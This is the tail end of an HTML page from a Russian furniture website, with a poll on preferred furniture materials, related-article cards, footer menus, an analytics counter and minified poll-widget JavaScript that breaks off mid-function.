.dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-6" class="democracy" data-opts='{"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","pid":6,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Какой материал мебели для вас предпочтительней?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-6"><ul class="dem-vote">
					<li data-aid="40">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="40" name="answer_ids[]"><span class="dem__spot"></span> Массив дерева
						</label>
					</li>
					<li data-aid="36">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="36" name="answer_ids[]"><span class="dem__spot"></span> МДФ
						</label>
					</li>
					<li data-aid="37">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="37" name="answer_ids[]"><span class="dem__spot"></span> ДСП
						</label>
					</li>
					<li data-aid="45">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="45" name="answer_ids[]"><span class="dem__spot"></span> Фанера
						</label>
					</li>
					<li data-aid="41">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="41" name="answer_ids[]"><span class="dem__spot"></span> Метал
						</label>
					</li>
					<li data-aid="39">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="39" name="answer_ids[]"><span class="dem__spot"></span> Пластик
						</label>
					</li>
					<li data-aid="73">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="73" name="answer_ids[]"><span class="dem__spot"></span> Другой
						</label>
					</li>
					<li data-aid="38">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="38" name="answer_ids[]"><span class="dem__spot"></span> ДВП
						</label>
					</li>
					<li data-aid="43">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="43" name="answer_ids[]"><span class="dem__spot"></span> ХДФ
						</label>
					</li>
					<li data-aid="44">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="44" name="answer_ids[]"><span class="dem__spot"></span> Тамбурат
						</label>
					</li>
					<li data-aid="42">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="42" name="answer_ids[]"><span class="dem__spot"></span> ОСП
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="6"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div>
</div>
		</div><div id="block-11" class="widget widget_block"><p><span style="display:none" class="fpm-short-71664"></span></p>
</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/materialy/846-mebel-iz-epoksidnoj-smoly.html"><img width="335" height="156" src="https://mblx.ru/wp-content/uploads/2018/02/Mebel-iz-epoksidnoj-smoly.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Мебель из эпоксидной смолы" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/02/Mebel-iz-epoksidnoj-smoly.jpg 1400w, https://mblx.ru/wp-content/uploads/2018/02/Mebel-iz-epoksidnoj-smoly-300x139.jpg 300w, https://mblx.ru/wp-content/uploads/2018/02/Mebel-iz-epoksidnoj-smoly-768x357.jpg 768w, https://mblx.ru/wp-content/uploads/2018/02/Mebel-iz-epoksidnoj-smoly-1024x475.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/materialy/846-mebel-iz-epoksidnoj-smoly.html">Особенности мебели выполненной из эпоксидной смолы, обзор моделей</a></div><div class="post-card__description">Разработчики мебели радуют нас все более интересными</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">43.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/materialy/847-mebel-iz-ldsp.html"><img width="335" height="216" src="https://mblx.ru/wp-content/uploads/2018/02/Detskaya-mebel-LDSP.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Детская мебель ЛДСП" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/02/Detskaya-mebel-LDSP.jpg 590w, https://mblx.ru/wp-content/uploads/2018/02/Detskaya-mebel-LDSP-300x193.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/materialy/847-mebel-iz-ldsp.html">Особенности мебели из лдсп, советы по выбору</a></div><div class="post-card__description">ЛДСП является одним из видов материала для производства мебели.</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">29.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/materialy/764-mebel-na-metallokarkase.html"><img width="335" height="209" src="https://mblx.ru/wp-content/uploads/2018/01/Ofisnaya-mebel-na-metallokarkase.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Офисная мебель на металлокаркасе" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Ofisnaya-mebel-na-metallokarkase.jpg 1200w, https://mblx.ru/wp-content/uploads/2018/01/Ofisnaya-mebel-na-metallokarkase-300x187.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Ofisnaya-mebel-na-metallokarkase-768x478.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/Ofisnaya-mebel-na-metallokarkase-1024x637.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/materialy/764-mebel-na-metallokarkase.html">Обзор мебели на металлокаркасе, особенности и сфера применения</a></div><div class="post-card__description">Большое разнообразие предметов мебели позволяет создавать</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">12.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/materialy/717-mebel-iz-dsp.html"><img width="293" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/Mebel-iz-DSP-s-podsvetkoj.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Мебель из ДСП с подсветкой" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Mebel-iz-DSP-s-podsvetkoj.jpg 598w, https://mblx.ru/wp-content/uploads/2018/01/Mebel-iz-DSP-s-podsvetkoj-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/materialy/717-mebel-iz-dsp.html">Основные параметры мебели из ДСП, возможные варианты и критерии выбора</a></div><div class="post-card__description">Древесно-стружечные плиты, представляющие собой материал</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/materialy/718-mebel-iz-mdf.html"><img width="274" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/CHem-otlichaetsya-mebel-iz-MDF.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Чем отличается мебель из МДФ" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/CHem-otlichaetsya-mebel-iz-MDF.jpg 1280w, https://mblx.ru/wp-content/uploads/2018/01/CHem-otlichaetsya-mebel-iz-MDF-300x241.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/CHem-otlichaetsya-mebel-iz-MDF-768x617.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/CHem-otlichaetsya-mebel-iz-MDF-1024x823.jpg 1024w" sizes="(max-width: 274px) 100vw, 274px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/materialy/718-mebel-iz-mdf.html">Обзор мебели из МДФ, свойства и эксплуатационные особенности материала</a></div><div class="post-card__description">Такие предметы производятся из совершенно разных материалов.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">10.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/materialy/765-mebel-iz-bumagi.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/Mebel-iz-bumagi.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Мебель из бумаги" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Mebel-iz-bumagi.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/Mebel-iz-bumagi-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/materialy/765-mebel-iz-bumagi.html">Способы создания бумажной мебели своими руками, схемы и важные нюансы</a></div><div class="post-card__description">В декорировании интерьера пользуется спросом мебель</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">31.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/materialy/775-kozha-dlya-mebeli.html"><img width="330" height="220" src="https://mblx.ru/wp-content/uploads/2018/01/Kozha-dlya-obivki-myagkoj-mebeli.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Кожа для обивки мягкой мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kozha-dlya-obivki-myagkoj-mebeli.jpg 900w, https://mblx.ru/wp-content/uploads/2018/01/Kozha-dlya-obivki-myagkoj-mebeli-300x200.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Kozha-dlya-obivki-myagkoj-mebeli-768x512.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/materialy/775-kozha-dlya-mebeli.html">Как выбрать кожу для мебели, полезные рекомендации</a></div><div class="post-card__description">Долговечным и удобным в уходе обивочным материалом</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">10.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://mblx.ru/materialy/757-material-dlya-mebeli.html"><img width="335" height="106" src="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-material-izgotovleniya-mebeli.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как выбрать материал изготовления мебели" decoding="async" loading="lazy" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-material-izgotovleniya-mebeli.jpg 1200w, https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-material-izgotovleniya-mebeli-300x95.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-material-izgotovleniya-mebeli-768x243.jpg 768w, https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-material-izgotovleniya-mebeli-1024x323.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://mblx.ru/materialy/757-material-dlya-mebeli.html">Разновидности мебельных материалов, их эксплуатационные особенности</a></div><div class="post-card__description">Подходящий материал для мебели выбирают, исходя из</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">24.7к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-70391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70391"><a href="https://mblx.ru/obratnaya-svyaz">Написать нам</a></li>
<li id="menu-item-70395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-70395"><a rel="privacy-policy" href="https://mblx.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-70396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70396"><a href="https://mblx.ru/o-nas">О нас</a></li>
<li id="menu-item-70397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70397"><a href="https://mblx.ru/reklama">Рекламодателю</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://mblx.ru/skidki-aktsii-mebel">Скидки и акции</a></li>
<li id="menu-item-32028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32028"><a href="https://mblx.ru/stol-zakazov">Стол заказов</a></li>
<li id="menu-item-61336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61336"><a href="https://mblx.ru/magazin-mebeli-katalog">Магазины</a></li>
<li id="menu-item-61342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61342"><a href="https://mblx.ru/fabriki-mebeli">Фабрики</a></li>
<li id="menu-item-31859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31859"><a href="https://mblx.ru/pravila-sochetanija-cvetov">Правила сочетания цветов</a></li>
<li id="menu-item-31861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31861"><a href="https://mblx.ru/onlajn-kalkulyator-raschet-vysoty-stola">Онлайн калькулятор, расчет высоты стола</a></li>
<li id="menu-item-42537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42537"><a href="https://mblx.ru/oprosy">Опросы</a></li>
<li id="menu-item-31864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31864"><a href="https://mblx.ru/gost">Нормативные документы</a></li>
<li id="menu-item-31865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31865"><a href="https://mblx.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-70446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70446"><a href="https://mblx.ru/testy">Тесты</a></li>
<li id="menu-item-70447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70447"><a href="https://mblx.ru/videogalereya">Видеогалерея</a></li>
<li id="menu-item-70448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70448"><a href="https://mblx.ru/fotogalereya">Фотогалерея</a></li>
<li id="menu-item-70449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70449"><a href="https://mblx.ru/vopros-otvet">Вопросы специалисту</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы 🔥</div><ul>
<li><a href="https://mblx.ru/obedennaya/329-razmery-kuhonnyh-shkafov-standart.html" title="Стандарты размеров для кухонных шкафов и их основные параметры">Стандарты размеров для кухонных шкафов и их основные параметры</a> - 365&nbsp;476 Просмотры</li><li><a href="https://mblx.ru/samostoyatelno/692-kak-rasstavit-mebel-v-odnokomnatnoj-kvartire.html" title="Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров">Варианты расстановки мебели в однокомнатной квартире, советы дизайнеров</a> - 286&nbsp;589 Просмотры</li><li><a href="https://mblx.ru/prilavok/razmery/1280-pismennyj-stol-razmery.html" title="Как подобрать размер письменного стола для ребенка и взрослого">Как подобрать размер письменного стола для ребенка и взрослого</a> - 225&nbsp;041 Просмотры</li><li><a href="https://mblx.ru/komplektuyushhie/122-mebelnye-petli-ustanovka-razmetka.html" title="Этапы установки мебельных петель, разметка и крепление">Этапы установки мебельных петель, разметка и крепление</a> - 211&nbsp;194 Просмотры</li><li><a href="https://mblx.ru/prilavok/vidy/1362-pk-v-stole.html" title="Особенности встроенного в стол ПК, советы по сборке">Особенности встроенного в стол ПК, советы по сборке</a> - 203&nbsp;065 Просмотры</li><li><a href="https://mblx.ru/kojka/drugie/1093-koshka-gadit-na-krovat-chto-delat.html" title="Что делать, если кошка начала гадить на кровать, возможные причины">Что делать, если кошка начала гадить на кровать, возможные причины</a> - 181&nbsp;748 Просмотры</li><li><a href="https://mblx.ru/shifoner/razdvizhnye/445-shkaf-kupe-razmery.html" title="Какие существуют размеры шкафов купе, на что обратить внимание">Какие существуют размеры шкафов купе, на что обратить внимание</a> - 172&nbsp;917 Просмотры</li><li><a href="https://mblx.ru/palitra/164-cveta-mebeli-foto-s-nazvaniyami.html" title="Какие виды цветов мебели существуют, фото с их названиями">Какие виды цветов мебели существуют, фото с их названиями</a> - 172&nbsp;202 Просмотры</li><li><a href="https://mblx.ru/obedennaya/71-kak-rasstavit-mebel-na-kuhne.html" title="Советы по расстановке мебели в кухне, как правильно сделать">Советы по расстановке мебели в кухне, как правильно сделать</a> - 149&nbsp;217 Просмотры</li><li><a href="https://mblx.ru/prilavok/samodelnyj/1394-stol-v-stile-loft-svoimi-rukami.html" title="Плюсы изготовления стола в стиле лофт своими руками, мастер-классы">Плюсы изготовления стола в стиле лофт своими руками, мастер-классы</a> - 147&nbsp;534 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 mblx.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44408860, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/44408860" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var 